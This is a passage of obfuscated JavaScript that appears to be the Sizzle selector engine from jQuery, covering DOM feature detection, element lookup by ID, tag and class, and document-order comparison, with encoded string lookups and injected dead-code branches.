_0x428d71[_0x51bd68(0x144)](_0x233e8e,_0x3c6f75);},'akNbv':_0x428d71[_0x296ae7(0x103e)],'kqbgN':function(_0x4638ff,_0x15b37f){var _0x2bca8a=_0x296ae7;return _0x428d71[_0x2bca8a(0x10a2)](_0x4638ff,_0x15b37f);},'GTwBj':_0x428d71[_0x296ae7(0xc88)],'tFCGL':function(_0x480b1a,_0x33235d){return _0x480b1a!==_0x33235d;},'dVnIX':_0x428d71['FNDNE'],'HYqeM':function(_0x214e2f,_0x5e6e8a){return _0x428d71['lCPwz'](_0x214e2f,_0x5e6e8a);}};return _0xca9032=+_0xca9032,_0x428d71[_0x296ae7(0x377)](_0x3177f7,function(_0x190f2a,_0x245774){var _0x39b634=_0x296ae7,_0xf3b1de={'pMJXo':function(_0x768a88,_0x1696b2){var _0x3d111a=_0x3548;return _0x4bc9c3[_0x3d111a(0xc5a)](_0x768a88,_0x1696b2);}};if(_0x4bc9c3[_0x39b634(0x17f)](_0x4bc9c3[_0x39b634(0x4b8)],_0x4bc9c3['MztXE'])){var _0x29f3e6=_0x3759e6[_0x39b634(0x85d)],_0x1ccb64=0x0;while(_0x37e0dc[_0x29f3e6++]=_0x34e023[_0x1ccb64++]){}_0x16710e['length']=_0xf3b1de['pMJXo'](_0x29f3e6,0x1);}else{var _0x24e1cc,_0x84c094=_0x4bc9c3[_0x39b634(0xf6d)](_0x25c554,[],_0x190f2a[_0x39b634(0x85d)],_0xca9032),_0x4b1f4a=_0x84c094[_0x39b634(0x85d)];while(_0x4b1f4a--){if(_0x190f2a[_0x24e1cc=_0x84c094[_0x4b1f4a]]){if(_0x4bc9c3[_0x39b634(0x99b)](_0x4bc9c3[_0x39b634(0x1065)],_0x4bc9c3[_0x39b634(0x1065)])){var _0x1a6ee2=_0x39b634(0xce7)[_0x39b634(0x15f)]('|'),_0x448b23=0x0;while(!![]){switch(_0x1a6ee2[_0x448b23++]){case'0':_0xf60fbb=_0x22f2a9[_0x39b634(0xcca)];continue;case'1':if(_0x48cce0['gCqzC'](typeof _0x27883e,_0x48cce0['akNbv']))return _0x3efa06['replace'](_0x358fd7,'');continue;case'2':_0x1f4474=_0x74abdc[_0x39b634(0x424)][_0x1338b5[_0x39b634(0x5d4)]]||_0x10680d['valHooks'][_0x5ba3e0[_0x39b634(0x5a6)]['toLowerCase']()];continue;case'3':if(_0x26a30d&&_0x48cce0['kqbgN'](_0x48cce0['GTwBj'],_0x1c29ef)&&_0x48cce0['tFCGL'](_0x1174bd=_0x1e3021[_0x39b634(0x6d1)](_0x4946da,_0x48cce0[_0x39b634(0x989)]),_0xd3861d))return _0x2ebcff;continue;case'4':return _0x48cce0[_0x39b634(0x876)](_0x1e2984,null)?'':_0x5e7b83;}break;}}else _0x190f2a[_0x24e1cc]=!(_0x245774[_0x24e1cc]=_0x190f2a[_0x24e1cc]);}}}});});}function _0x2fd779(_0x422c94){var _0x1ea260=_0x2195c8;return _0x422c94&&typeof _0x422c94[_0x1ea260(0x116a)]!==_0x428d71[_0x1ea260(0x82c)]&&_0x422c94;}_0x34c8d1=_0x2f4271[_0x2195c8(0x1040)]={},_0x2764c3=_0x2f4271['isXML']=function(_0x56ca55){var _0x33e0a2=_0x2195c8,_0x5d0c8c=_0x56ca55[_0x33e0a2(0x2e9)],_0x48c656=(_0x56ca55[_0x33e0a2(0xb4d)]||_0x56ca55)[_0x33e0a2(0x560)];return!_0x56768a['test'](_0x5d0c8c||_0x48c656&&_0x48c656[_0x33e0a2(0x5a6)]||_0x33e0a2(0x8ac));},_0x31c267=_0x2f4271[_0x2195c8(0x366)]=function(_0x4391fc){var _0x5d16c5=_0x2195c8,_0x16b711={'pQoEd':'div','yUnQL':function(_0x30f236,_0x2f7c18){return _0x30f236!==_0x2f7c18;},'FsUCb':_0x2f334e['ocDoA'],'jdVoo':_0x5d16c5(0x77e),'IwjHj':function(_0x357f8c,_0x295837){return _0x357f8c!==_0x295837;},'oUkmj':'lypqb','LQbNp':_0x2f334e[_0x5d16c5(0xc4d)],'RMjPy':function(_0x1322b8,_0x4570b3){return _0x2f334e['lhYol'](_0x1322b8,_0x4570b3);},'rmEZk':_0x2f334e[_0x5d16c5(0xa3f)],'oTjnb':function(_0x18d717,_0x239715){var _0x28d6cf=_0x5d16c5;return _0x2f334e[_0x28d6cf(0x743)](_0x18d717,_0x239715);},'LkxGa':_0x2f334e[_0x5d16c5(0x36d)],'BDezI':function(_0x2c1916,_0x17e1fd){var _0x1027eb=_0x5d16c5;return _0x2f334e[_0x1027eb(0x6f7)](_0x2c1916,_0x17e1fd);},'NnYNf':_0x2f334e[_0x5d16c5(0xc71)],'vMChl':function(_0x3a3d78,_0x262e86){var _0x46c085=_0x5d16c5;return _0x2f334e[_0x46c085(0xeb5)](_0x3a3d78,_0x262e86);},'NKPsa':_0x2f334e[_0x5d16c5(0x9ea)],'xkSAa':function(_0x39b5f7,_0x4eb2b3){return _0x39b5f7!==_0x4eb2b3;},'PEwGQ':function(_0x263e77,_0x1dc483){return _0x2f334e['AasAt'](_0x263e77,_0x1dc483);},'JbyNl':_0x5d16c5(0x2d5),'zaJYJ':function(_0x5e95c9,_0x15bf75){return _0x2f334e['HXymF'](_0x5e95c9,_0x15bf75);},'VfZDo':_0x2f334e['hXbVF'],'jjyWt':function(_0x82d813,_0x1697a3,_0x32897f,_0x269085){var _0x15d87d=_0x5d16c5;return _0x2f334e[_0x15d87d(0x17d)](_0x82d813,_0x1697a3,_0x32897f,_0x269085);},'aCMTD':function(_0x593029,_0x1bfa67){return _0x2f334e['pHmLx'](_0x593029,_0x1bfa67);},'tHVFH':function(_0x4a3d12,_0x331526,_0x51ddcb){var _0x5a82ca=_0x5d16c5;return _0x2f334e[_0x5a82ca(0x1035)](_0x4a3d12,_0x331526,_0x51ddcb);},'EZwKD':function(_0x173ad7,_0x28c8c5){return _0x173ad7===_0x28c8c5;},'LPmrw':function(_0x18e18b,_0x1ac595){var _0x111643=_0x5d16c5;return _0x2f334e[_0x111643(0x6f7)](_0x18e18b,_0x1ac595);},'ortSq':function(_0x30f577,_0x2b792c){var _0x29968c=_0x5d16c5;return _0x2f334e[_0x29968c(0x62e)](_0x30f577,_0x2b792c);}},_0x176fd1,_0x2fb37e,_0x476bfa=_0x4391fc?_0x4391fc[_0x5d16c5(0xb4d)]||_0x4391fc:_0x59436a;if(_0x2f334e[_0x5d16c5(0x99c)](_0x476bfa,_0x17ee74)||_0x2f334e[_0x5d16c5(0x320)](_0x476bfa['nodeType'],0x9)||!_0x476bfa[_0x5d16c5(0x560)]){if(_0x2f334e['GSfbM']!==_0x2f334e[_0x5d16c5(0x364)])_0x3e1b3b[_0x5d16c5(0x543)](_0x1ee881);else return _0x17ee74;}_0x17ee74=_0x476bfa,_0x4fc5be=_0x17ee74[_0x5d16c5(0x560)],_0x4556ac=!_0x2764c3(_0x17ee74);if(_0x2f334e['akLBF'](_0x59436a,_0x17ee74)&&(_0x2fb37e=_0x17ee74[_0x5d16c5(0x1a6)])&&_0x2f334e[_0x5d16c5(0x320)](_0x2fb37e[_0x5d16c5(0x2c1)],_0x2fb37e)){if('VdxzE'!==_0x2f334e[_0x5d16c5(0x3ce)])return _0x428d71[_0x5d16c5(0x275)](typeof _0x50ffb0,'undefined')&&_0x35eb03[_0x5d16c5(0x8a2)][_0x5d16c5(0xe3a)]!==_0x8a5b45['type']?_0x9f2134[_0x5d16c5(0x8a2)][_0x5d16c5(0x126)][_0x5d16c5(0x794)](_0x4a108d,arguments):_0x44f92f;else{if(_0x2fb37e[_0x5d16c5(0xab1)])_0x2fb37e[_0x5d16c5(0xab1)](_0x2f334e[_0x5d16c5(0xbca)],_0x34dad4,![]);else _0x2fb37e[_0x5d16c5(0x9db)]&&_0x2fb37e[_0x5d16c5(0x9db)](_0x2f334e[_0x5d16c5(0x348)],_0x34dad4);}}return _0x34c8d1[_0x5d16c5(0xda6)]=_0x2f334e[_0x5d16c5(0xd49)](_0x394913,function(_0x465aa){var _0xae29b7=_0x5d16c5;return _0x4fc5be[_0xae29b7(0xba4)](_0x465aa)[_0xae29b7(0xba4)](_0x17ee74[_0xae29b7(0x5ad)](_0x16b711['pQoEd'])),_0x16b711[_0xae29b7(0xb29)](typeof _0x465aa[_0xae29b7(0xc18)],_0x16b711['FsUCb'])&&!_0x465aa[_0xae29b7(0xc18)](_0x16b711[_0xae29b7(0xbfa)])['length'];}),_0x34c8d1[_0x5d16c5(0x957)]=_0x2f334e['QWECB'](_0x394913,function(_0x2e36c2){var _0x28bbe2=_0x5d16c5;return _0x2e36c2[_0x28bbe2(0x46d)]='i',!_0x2e36c2[_0x28bbe2(0x113d)](_0x28bbe2(0x46d));}),_0x34c8d1[_0x5d16c5(0x116a)]=_0x394913(function(_0x4fcf68){var _0x15661c=_0x5d16c5;return _0x4fcf68[_0x15661c(0xba4)](_0x17ee74['createComment']('')),!_0x4fcf68['getElementsByTagName']('*')[_0x15661c(0x85d)];}),_0x34c8d1[_0x5d16c5(0x6a3)]=_0x51026f['test'](_0x17ee74[_0x5d16c5(0x6a3)]),_0x34c8d1[_0x5d16c5(0xc97)]=_0x2f334e[_0x5d16c5(0x850)](_0x394913,function(_0x21a92e){var _0xa2040f=_0x5d16c5;return _0x16b711[_0xa2040f(0x236)](_0x16b711[_0xa2040f(0xaba)],_0x16b711[_0xa2040f(0x1160)])?(_0x4fc5be[_0xa2040f(0xba4)](_0x21a92e)['id']=_0x2f25ea,!_0x17ee74[_0xa2040f(0xa23)]||!_0x17ee74[_0xa2040f(0xa23)](_0x2f25ea)[_0xa2040f(0x85d)]):_0x275e19[_0xa2040f(0xe6c)](this[_0xa2040f(0x67f)]());}),_0x34c8d1['getById']?_0x2f334e[_0x5d16c5(0x2f2)](_0x2f334e[_0x5d16c5(0x1156)],_0x2f334e['CdrcI'])?(_0x311f39['filter']['ID']=function(_0x5ef77c){var _0x27a32d=_0x5d16c5,_0x1d2210={'yFGbS':_0x16b711['rmEZk']};if(_0x16b711[_0x27a32d(0x1022)](_0x27a32d(0x983),_0x16b711[_0x27a32d(0x2c0)]))_0x1b603d[_0x27a32d(0x956)]('DOMContentLoaded',_0x4e6f1a),_0x8e943e[_0x27a32d(0x956)](_0x1d2210[_0x27a32d(0xed2)],_0x1f09fc),_0x37fad7[_0x27a32d(0xb27)]();else{var _0x1f211f=_0x5ef77c[_0x27a32d(0x535)](_0x300fec,_0x4912dc);return function(_0x182484){var _0x177910=_0x27a32d;return _0x16b711[_0x177910(0x7c5)](_0x182484[_0x177910(0x113d)]('id'),_0x1f211f);};}},_0x311f39['find']['ID']=function(_0x126693,_0x22b7e1){var _0x391ff0=_0x5d16c5;if(_0x428d71['KcQpT'](typeof _0x22b7e1[_0x391ff0(0x5ac)],_0x428d71[_0x391ff0(0x82c)])&&_0x4556ac){if(_0x428d71['tSVYY']!==_0x428d71[_0x391ff0(0x824)])_0x37fce6=_0x3b1e60[_0x391ff0(0xeae)]();else{var _0x344867=_0x22b7e1[_0x391ff0(0x5ac)](_0x126693);return _0x344867?[_0x344867]:[];}}}):_0x37a75e[_0x20d0c6[_0x5d16c5(0x651)]]=_0x2db039:(_0x311f39[_0x5d16c5(0xa75)]['ID']=function(_0x4a019d){var _0x28d8b2=_0x5d16c5,_0x595f69={'gfAem':_0x428d71[_0x28d8b2(0x5ee)],'kRrSU':function(_0x4bbb73,_0x4a3db7){return _0x428d71['zralY'](_0x4bbb73,_0x4a3db7);},'JdaLF':function(_0x176820,_0xed5d2a){return _0x176820===_0xed5d2a;}};if(_0x428d71[_0x28d8b2(0xda3)](_0x28d8b2(0xb2a),_0x428d71[_0x28d8b2(0x438)])){var _0x24e38d=_0x4a019d[_0x28d8b2(0x535)](_0x300fec,_0x4912dc);return function(_0x15e032){var _0x5c9a2d=_0x28d8b2;if(_0x595f69[_0x5c9a2d(0x698)]!=='hGqZV'){var _0x451820=_0x595f69[_0x5c9a2d(0x87d)](typeof _0x15e032['getAttributeNode'],'undefined')&&_0x15e032['getAttributeNode']('id');return _0x451820&&_0x595f69[_0x5c9a2d(0x544)](_0x451820[_0x5c9a2d(0xcca)],_0x24e38d);}else return;};}else _0x48c95a[_0x28d8b2(0x5f3)][_0x28d8b2(0xce2)]='';},_0x311f39[_0x5d16c5(0xa68)]['ID']=function(_0x4fdb8f,_0x562de0){var _0x2b5850=_0x5d16c5;if(_0x428d71['kOaxL'](typeof _0x562de0['getElementById'],_0x428d71[_0x2b5850(0x82c)])&&_0x4556ac){var _0x28e04d,_0x22f32e,_0x11bd98,_0x203584=_0x562de0['getElementById'](_0x4fdb8f);if(_0x203584){if(_0x428d71[_0x2b5850(0xf9f)]===_0x428d71[_0x2b5850(0x137)])return!![];else{var _0x24a31c=_0x428d71['dOeGf'][_0x2b5850(0x15f)]('|'),_0x3cbc7a=0x0;while(!![]){switch(_0x24a31c[_0x3cbc7a++]){case'0':while(_0x203584=_0x11bd98[_0x22f32e++]){_0x28e04d=_0x203584[_0x2b5850(0x6ee)]('id');if(_0x28e04d&&_0x428d71[_0x2b5850(0x6fc)](_0x28e04d[_0x2b5850(0xcca)],_0x4fdb8f)){if(_0x428d71[_0x2b5850(0x51b)](_0x428d71[_0x2b5850(0x70c)],'dOwCH'))_0x16b711[_0x2b5850(0x233)](_0x2f25ed,_0x16b711[_0x2b5850(0xe16)])&&(_0x223872-=_0x4ba226[_0x2b5850(0x24f)](_0xb576a0,_0x16b711[_0x2b5850(0x1004)](_0x16b711[_0x2b5850(0x5e0)],_0x5cdd3f[_0x153f31]),!![],_0x4a8bde)),_0x16b711[_0x2b5850(0xe6d)](_0x28d923,_0x2b5850(0xfab))&&(_0x18002e-=_0x22ab76['css'](_0x397502,_0x16b711['PEwGQ'](_0x16b711[_0x2b5850(0xec2)](_0x2b5850(0xbb0),_0x4e6cc3[_0x471e0c]),_0x16b711['JbyNl']),!![],_0x5365ca));else return[_0x203584];}}continue;case'1':if(_0x28e04d&&_0x28e04d[_0x2b5850(0xcca)]===_0x4fdb8f)return[_0x203584];continue;case'2':_0x11bd98=_0x562de0['getElementsByName'](_0x4fdb8f);continue;case'3':_0x28e04d=_0x203584[_0x2b5850(0x6ee)]('id');continue;case'4':_0x22f32e=0x0;continue;}break;}}}return[];}}),_0x311f39[_0x5d16c5(0xa68)][_0x2f334e[_0x5d16c5(0xb04)]]=_0x34c8d1[_0x5d16c5(0x116a)]?function(_0x5db65e,_0x26cdc0){var _0x4833cb=_0x5d16c5;if(_0x16b711['zaJYJ'](typeof _0x26cdc0['getElementsByTagName'],_0x16b711[_0x4833cb(0x9b8)]))return _0x26cdc0[_0x4833cb(0x116a)](_0x5db65e);else{if(_0x34c8d1[_0x4833cb(0x3e3)])return _0x26cdc0[_0x4833cb(0xc18)](_0x5db65e);}}:function(_0x28c427,_0x120acf){var _0x413cf4=_0x5d16c5,_0x249b27={'LoQKa':function(_0x4481b8,_0xa4576e){var _0x3abd03=_0x3548;return _0x428d71[_0x3abd03(0x74b)](_0x4481b8,_0xa4576e);}};if(_0x428d71[_0x413cf4(0xa8d)](_0x428d71[_0x413cf4(0x4d4)],_0x428d71['dxVwE']))_0x3847bc[this[_0x413cf4(0x651)]]=_0x507d4a;else{var _0x4ecbc1,_0xebf60a=[],_0x1b23ce=0x0,_0x263020=_0x120acf[_0x413cf4(0x116a)](_0x28c427);if(_0x428d71[_0x413cf4(0x29b)](_0x28c427,'*')){while(_0x4ecbc1=_0x263020[_0x1b23ce++]){_0x4ecbc1[_0x413cf4(0x475)]===0x1&&(_0x428d71[_0x413cf4(0xdbf)]===_0x428d71[_0x413cf4(0xdaa)]?_0x249b27[_0x413cf4(0xd93)](_0x8a007c,[_0x24580e]):_0xebf60a[_0x413cf4(0x543)](_0x4ecbc1));}return _0xebf60a;}return _0x263020;}},_0x311f39[_0x5d16c5(0xa68)][_0x2f334e[_0x5d16c5(0xa17)]]=_0x34c8d1['getElementsByClassName']&&function(_0x4a4664,_0xb05466){var _0x5b2f74=_0x5d16c5;if(typeof _0xb05466[_0x5b2f74(0x6a3)]!==_0x428d71[_0x5b2f74(0x82c)]&&_0x4556ac)return _0x428d71[_0x5b2f74(0x144)](_0x428d71[_0x5b2f74(0x65d)],_0x5b2f74(0x250))?_0xb05466[_0x5b2f74(0x6a3)](_0x4a4664):(_0xa8ae73[_0x5b2f74(0xaa9)](this,arguments),this);},_0x4cc476=[],_0x13314b=[],(_0x34c8d1[_0x5d16c5(0x3e3)]=_0x51026f[_0x5d16c5(0x1101)](_0x17ee74['querySelectorAll']))&&(_0x394913(function(_0x5c9185){var _0x1fc6e8=_0x5d16c5,_0x40bceb;_0x4fc5be[_0x1fc6e8(0xba4)](_0x5c9185)[_0x1fc6e8(0xf63)]=_0x428d71['QRWdf'](_0x428d71[_0x1fc6e8(0x53d)](_0x428d71[_0x1fc6e8(0xdb0)](_0x428d71[_0x1fc6e8(0xae1)](_0x428d71[_0x1fc6e8(0x2af)],_0x2f25ea),_0x1fc6e8(0x1f4))+_0x428d71['UQssv']+_0x2f25ea,_0x1fc6e8(0x9f2)),_0x428d71[_0x1fc6e8(0x2e8)]),_0x5c9185[_0x1fc6e8(0xc18)](_0x428d71['RtYSV'])[_0x1fc6e8(0x85d)]&&_0x13314b[_0x1fc6e8(0x543)](_0x428d71[_0x1fc6e8(0x53d)](_0x428d71[_0x1fc6e8(0xa08)]+_0x5cc9d9,_0x1fc6e8(0x80b))),!_0x5c9185[_0x1fc6e8(0xc18)](_0x428d71[_0x1fc6e8(0xaae)])[_0x1fc6e8(0x85d)]&&_0x13314b[_0x1fc6e8(0x543)](_0x428d71[_0x1fc6e8(0x53d)](_0x428d71[_0x1fc6e8(0x4db)](_0x428d71[_0x1fc6e8(0xec6)]('\x5c[',_0x5cc9d9),_0x428d71[_0x1fc6e8(0x248)])+_0xa2c228,')')),!_0x5c9185[_0x1fc6e8(0xc18)](_0x428d71['eFXmW'](_0x428d71[_0x1fc6e8(0xae1)](_0x428d71['aUSvZ'],_0x2f25ea),'-]'))[_0x1fc6e8(0x85d)]&&_0x13314b[_0x1fc6e8(0x543)]('~='),_0x40bceb=_0x17ee74[_0x1fc6e8(0x5ad)](_0x1fc6e8(0x1f2)),_0x40bceb[_0x1fc6e8(0x75d)](_0x428d71[_0x1fc6e8(0xb25)],''),_0x5c9185['appendChild'](_0x40bceb),!_0x5c9185[_0x1fc6e8(0xc18)](_0x428d71['AfTTx'])['length']&&_0x13314b[_0x1fc6e8(0x543)](_0x428d71['gMerI'](_0x428d71[_0x1fc6e8(0xd73)](_0x428d71[_0x1fc6e8(0xfe0)](_0x428d71[_0x1fc6e8(0xdb0)](_0x428d71[_0x1fc6e8(0x53d)]('\x5c[',_0x5cc9d9),_0x428d71[_0x1fc6e8(0x643)]),_0x5cc9d9),'*=')+_0x5cc9d9,_0x428d71['psonX'])),!_0x5c9185[_0x1fc6e8(0xc18)](_0x428d71[_0x1fc6e8(0xd7b)])[_0x1fc6e8(0x85d)]&&(_0x428d71[_0x1fc6e8(0x6fc)](_0x428d71[_0x1fc6e8(0x878)],_0x428d71['UyuvD'])?_0x233163['set'](this,_0x5531c6,![]):_0x13314b[_0x1fc6e8(0x543)](_0x428d71[_0x1fc6e8(0xd7b)])),!_0x5c9185['querySelectorAll'](_0x428d71[_0x1fc6e8(0x1a3)](_0x428d71['eFXmW']('a#',_0x2f25ea),'+*'))[_0x1fc6e8(0x85d)]&&_0x13314b['push']('.#.+[+~]'),_0x5c9185[_0x1fc6e8(0xc18)]('\x5c\x0c'),_0x13314b['push'](_0x1fc6e8(0x3c0));}),_0x2f334e['QWECB'](_0x394913,function(_0x13a3fc){var _0x2a3ce3=_0x5d16c5;_0x13a3fc['innerHTML']=_0x428d71[_0x2a3ce3(0x831)](_0x428d71[_0x2a3ce3(0x2f8)],_0x428d71[_0x2a3ce3(0x34e)]);var _0x2d800d=_0x17ee74[_0x2a3ce3(0x5ad)](_0x428d71[_0x2a3ce3(0x793)]);_0x2d800d[_0x2a3ce3(0x75d)](_0x428d71['uZZKN'],_0x428d71[_0x2a3ce3(0x54b)]),_0x13a3fc[_0x2a3ce3(0xba4)](_0x2d800d)[_0x2a3ce3(0x75d)](_0x428d71[_0x2a3ce3(0xb25)],'D');_0x13a3fc[_0x2a3ce3(0xc18)](_0x428d71[_0x2a3ce3(0x4c7)])[_0x2a3ce3(0x85d)]&&_0x13314b[_0x2a3ce3(0x543)](_0x428d71['DFuPA'](_0x428d71[_0x2a3ce3(0xb07)](_0x428d71[_0x2a3ce3(0xb25)],_0x5cc9d9),_0x428d71[_0x2a3ce3(0xb12)]));if(_0x13a3fc['querySelectorAll'](_0x428d71['sHCzK'])[_0x2a3ce3(0x85d)]!==0x2){if(_0x428d71['fOFwK'](_0x428d71[_0x2a3ce3(0x574)],_0x2a3ce3(0x7df))){var _0xbbf68={'AUKXy':function(_0x29325d){return _0x29325d();}};return{'get':function(){var _0x4f9f7c=_0x2a3ce3;if(_0xbbf68['AUKXy'](_0x39fb10)){delete this[_0x4f9f7c(0x6d1)];return;}return(this[_0x4f9f7c(0x6d1)]=_0x1355fc)[_0x4f9f7c(0x794)](this,arguments);}};}else _0x13314b[_0x2a3ce3(0x543)](_0x2a3ce3(0xce1),_0x428d71[_0x2a3ce3(0x4a4)]);}_0x4fc5be['appendChild'](_0x13a3fc)[_0x2a3ce3(0x755)]=!![];if(_0x428d71[_0x2a3ce3(0x97f)](_0x13a3fc[_0x2a3ce3(0xc18)](_0x2a3ce3(0x161))[_0x2a3ce3(0x85d)],0x2)){if(_0x2a3ce3(0x346)===_0x2a3ce3(0x235))return![];else _0x13314b['push'](_0x428d71['sHCzK'],_0x428d71['aRSXy']);}_0x13a3fc[_0x2a3ce3(0xc18)](_0x428d71[_0x2a3ce3(0xa54)]),_0x13314b[_0x2a3ce3(0x543)](_0x428d71[_0x2a3ce3(0x5b3)]);})),(_0x34c8d1['matchesSelector']=_0x51026f[_0x5d16c5(0x1101)](_0x114a98=_0x4fc5be[_0x5d16c5(0x9e7)]||_0x4fc5be[_0x5d16c5(0xecf)]||_0x4fc5be[_0x5d16c5(0x1017)]||_0x4fc5be[_0x5d16c5(0x30e)]||_0x4fc5be['msMatchesSelector']))&&_0x394913(function(_0x24db8a){var _0x3a99af=_0x5d16c5;_0x34c8d1[_0x3a99af(0x182)]=_0x114a98['call'](_0x24db8a,'*'),_0x114a98['call'](_0x24db8a,_0x16b711[_0x3a99af(0x795)]),_0x4cc476[_0x3a99af(0x543)]('!=',_0x5bda92);}),_0x13314b=_0x13314b[_0x5d16c5(0x85d)]&&new RegExp(_0x13314b[_0x5d16c5(0x122)]('|')),_0x4cc476=_0x4cc476['length']&&new RegExp(_0x4cc476[_0x5d16c5(0x122)]('|')),_0x176fd1=_0x51026f['test'](_0x4fc5be[_0x5d16c5(0x3c6)]),_0x3b4830=_0x176fd1||_0x51026f[_0x5d16c5(0x1101)](_0x4fc5be[_0x5d16c5(0x69f)])?function(_0x5da19c,_0x249e82){var _0x33bdfb=_0x5d16c5,_0x428503=_0x428d71[_0x33bdfb(0xda3)](_0x5da19c[_0x33bdfb(0x475)],0x9)?_0x5da19c[_0x33bdfb(0x560)]:_0x5da19c,_0x5568b5=_0x249e82&&_0x249e82[_0x33bdfb(0x7ca)];return _0x5da19c===_0x5568b5||!!(_0x5568b5&&_0x5568b5[_0x33bdfb(0x475)]===0x1&&(_0x428503[_0x33bdfb(0x69f)]?_0x428503[_0x33bdfb(0x69f)](_0x5568b5):_0x5da19c['compareDocumentPosition']&&_0x5da19c[_0x33bdfb(0x3c6)](_0x5568b5)&0x10));}:function(_0x194cad,_0x39e232){var _0x9e2208=_0x5d16c5,_0x1ef16d={'rtmXN':function(_0x4c293c,_0x450355){return _0x428d71['YyLNA'](_0x4c293c,_0x450355);}};if(_0x428d71[_0x9e2208(0xc50)](_0x9e2208(0xd07),_0x428d71[_0x9e2208(0xfcb)]))_0x1b9354=_0x16b711['jjyWt'](_0x30e605,_0x5df0bf[_0x3659b7],_0x363548,_0x402131),_0x16b711['aCMTD'](_0x30ecbb,null)&&_0x292810[_0x9e2208(0x543)](_0x1828bb);else{if(_0x39e232){if(_0x428d71[_0x9e2208(0x5e8)]('ZItam',_0x428d71[_0x9e2208(0xb02)]))return _0x16b711[_0x9e2208(0x10aa)](_0x56bfa7,this,_0x202f38);else while(_0x39e232=_0x39e232[_0x9e2208(0x7ca)]){if(_0x428d71[_0x9e2208(0xe50)](_0x9e2208(0xe4c),_0x428d71['aRJWc'])){if(_0x428d71[_0x9e2208(0xf6c)](_0x39e232,_0x194cad))return!![];}else _0x33dee3[_0x9e2208(0x699)](_0x1ef16d[_0x9e2208(0xd14)](_0x2bfcd7,_0x9e2208(0xd44)));}}return![];}},_0x1ffbc4=_0x176fd1?function(_0x260a87,_0x4ab92c){var _0x28b3d2=_0x5d16c5,_0x27b284={'OJHsl':_0x428d71[_0x28b3d2(0x353)],'YSKUp':function(_0x24c484,_0x43a8a8){var _0x4028d5=_0x28b3d2;return _0x428d71[_0x4028d5(0xdb2)](_0x24c484,_0x43a8a8);},'hSzoR':function(_0x35d1b5,_0x20d1c9){var _0x152c95=_0x28b3d2;return _0x428d71[_0x152c95(0xee6)](_0x35d1b5,_0x20d1c9);},'HOcAB':function(_0x2ac793,_0x35b724,_0x39482d){var _0x3035da=_0x28b3d2;return _0x428d71[_0x3035da(0xac1)](_0x2ac793,_0x35b724,_0x39482d);}};if(_0x428d71[_0x28b3d2(0x604)](_0x428d71[_0x28b3d2(0xa26)],_0x428d71[_0x28b3d2(0xa26)])){if(_0x260a87===_0x4ab92c)return _0x21c781=!![],0x0;var _0x112dad=_0x428d71[_0x28b3d2(0x28d)](!_0x260a87['compareDocumentPosition'],!_0x4ab92c['compareDocumentPosition']);if(_0x112dad)return _0x112dad;_0x112dad=_0x428d71[_0x28b3d2(0xdb2)](_0x260a87[_0x28b3d2(0xb4d)]||_0x260a87,_0x4ab92c['ownerDocument']||_0x4ab92c)?_0x260a87[_0x28b3d2(0x3c6)](_0x4ab92c):0x1;if(_0x112dad&0x1||!_0x34c8d1['sortDetached']&&_0x4ab92c[_0x28b3d2(0x3c6)](_0x260a87)===_0x112dad){if(_0x428d71['hUdwL'](_0x260a87,_0x17ee74)||_0x428d71[_0x28b3d2(0xf04)](_0x260a87['ownerDocument'],_0x59436a)&&_0x428d71['BiDSm'](_0x3b4830,_0x59436a,_0x260a87)){if(_0x428d71[_0x28b3d2(0xa8d)](_0x428d71[_0x28b3d2(0x59c)],_0x428d71['sXTBp']))throw new _0x80e74(_0x27b284[_0x28b3d2(0x79a)]);else return-0x1;}if(_0x428d71[_0x28b3d2(0xdb2)](_0x4ab92c,_0x17ee74)||_0x428d71[_0x28b3d2(0xf04)](_0x4ab92c[_0x28b3d2(0xb4d)],_0x59436a)&&_0x3b4830(_0x59436a,_0x4ab92c))return _0x428d71['NOWpX'](_0x428d71['UTeYb'],_0x428d71[_0x28b3d2(0xd0b)])?_0x27b284[_0x28b3d2(0x400)](_0x4edc8c,null)||_0x27b284[_0x28b3d2(0x28a)](typeof _0x3ab590,_0x28b3d2(0xc2c))?_0x2fd557['apply'](this,arguments):this[_0x28b3d2(0x48f)](_0x27b284[_0x28b3d2(0x695)](_0x6d6c02,_0x3cf0f5,!![]),_0x5014cf,_0x4dc0e5,_0x415951):0x1;return _0x554104?_0x428d71['xZAza'](_0x26f1cd,_0x554104,_0x260a87)-_0x428d71['xZAza'](_0x26f1cd,_0x554104,_0x4ab92c):0x0;}return _0x428d71[_0x28b3d2(0xd8b)](_0x112dad,0x4)?-0x1:0x1;}else{if(_0x16b711[_0x28b3d2(0xc65)](this['nodeType'],0x1)||_0x16b711['LPmrw'](this[_0x28b3d2(0x475)],0xb)||_0x16b711[_0x28b3d2(0x7c5)](this[_0x28b3d2(0x475)],0x9)){var _0x3e6518=_0x16b711['tHVFH'](_0x133e16,this,_0x1987b5);_0x3e6518['appendChild'](_0x432256);}}}:function(_0x473f51,_0x16c0cc){var _0x577ca6=_0x5d16c5;if(_0x428d71[_0x577ca6(0xbc3)](_0x473f51,_0x16c0cc))return _0x428d71[_0x577ca6(0x978)](_0x428d71[_0x577ca6(0xb20)],_0x428d71[_0x577ca6(0xb20)])?(_0x21c781=!![],0x0):(_0x1e94a8['appendChild'](_0x525055[_0x577ca6(0x327)]('')),!_0x18a81a[_0x577ca6(0x116a)]('*')[_0x577ca6(0x85d)]);var _0x235e7b,_0x12fe00=0x0,_0xa1e68e=_0x473f51[_0x577ca6(0x7ca)],_0x83b20f=_0x16c0cc['parentNode'],_0x28e38b=[_0x473f51],_0x5a8258=[_0x16c0cc];if(!_0xa1e68e||!_0x83b20f)return _0x428d71['HbPvr'](_0x473f51,_0x17ee74)?-0x1:_0x428d71['HbPvr'](_0x16c0cc,_0x17ee74)?0x1:_0xa1e68e?-0x1:_0x83b20f?0x1:_0x554104?_0x428d71[_0x577ca6(0xfc5)](_0x428d71[_0x577ca6(0x937)](_0x26f1cd,_0x554104,_0x473f51),_0x428d71[_0x577ca6(0x1010)](_0x26f1cd,_0x554104,_0x16c0cc)):0x0;else{if(_0x428d71[_0x577ca6(0xda3)](_0xa1e68e,_0x83b20f))return 